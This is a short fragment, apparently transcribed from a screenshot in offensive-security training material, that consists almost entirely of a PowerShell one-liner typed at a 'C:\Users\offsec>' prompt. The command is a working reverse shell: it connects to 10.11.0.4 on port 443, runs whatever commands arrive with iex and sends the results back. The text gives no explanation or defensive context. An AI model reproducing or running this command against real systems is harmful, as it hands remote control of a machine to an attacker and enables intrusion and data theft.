 C:\Users\offsec> powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.
11.0.4',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.T
ext.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII
).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$c
lient.Close()"